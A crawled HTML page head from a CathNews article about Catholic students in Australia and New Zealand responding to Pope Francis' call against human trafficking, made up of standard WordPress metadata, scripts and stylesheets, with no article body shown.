

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2023/02/17/students-respond-to-pope-francis-call/
body_size: 37562
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Students respond to Pope Francis’ call - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2023/02/17/students-respond-to-pope-francis-call/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Students respond to Pope Francis’ call - CathNews" />
	<meta property="og:description" content="Australian and New Zealand Catholic secondary school students are responding to a call from Pope Francis to be the changemakers in the struggle against human trafficking. Source: ACRATH. " />
	<meta property="og:url" content="https://cathnews.com/2023/02/17/students-respond-to-pope-francis-call/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2023-02-16T19:30:00+00:00" />
	<meta property="article:modified_time" content="2023-02-16T21:10:09+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2023/02/0217ACRATH-St-Mary-of-the-Angels-Nathalia-students.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Comini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2023/02/17/students-respond-to-pope-francis-call/#article","isPartOf":{"@id":"https://cathnews.com/2023/02/17/students-respond-to-pope-francis-call/"},"author":{"name":"Rebecca Comini","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75"},"headline":"Students respond to Pope Francis’ call","datePublished":"2023-02-16T19:30:00+00:00","dateModified":"2023-02-16T21:10:09+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2023/02/17/students-respond-to-pope-francis-call/"},"wordCount":368,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2023/02/17/students-respond-to-pope-francis-call/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/02/0217ACRATH-St-Mary-of-the-Angels-Nathalia-students.jpg","articleSection":["Human Rights","Modern Slavery"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2023/02/17/students-respond-to-pope-francis-call/","url":"https://cathnews.com/2023/02/17/students-respond-to-pope-francis-call/","name":"Students respond to Pope Francis’ call - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2023/02/17/students-respond-to-pope-francis-call/#primaryimage"},"image":{"@id":"https://cathnews.com/2023/02/17/students-respond-to-pope-francis-call/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/02/0217ACRATH-St-Mary-of-the-Angels-Nathalia-students.jpg","datePublished":"2023-02-16T19:30:00+00:00","dateModified":"2023-02-16T21:10:09+00:00","breadcrumb":{"@id":"https://cathnews.com/2023/02/17/students-respond-to-pope-francis-call/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2023/02/17/students-respond-to-pope-francis-call/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2023/02/17/students-respond-to-pope-francis-call/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2023/02/0217ACRATH-St-Mary-of-the-Angels-Nathalia-students.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2023/02/0217ACRATH-St-Mary-of-the-Angels-Nathalia-students.jpg","width":461,"height":233,"caption":"A screenshot from the video resource featuring St Mary of the Angels Nathalia students (ACRATH)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2023/02/17/students-respond-to-pope-francis-call/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"Students respond to Pope Francis’ call"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75","name":"Rebecca Comini","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Rebecca Comini"},"url":"https://cathnews.com/author/rebecca-cominicatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="90b2961ba13da35a25e71879-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<script type="90b2961ba13da35a25e71879-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cathnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.09' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
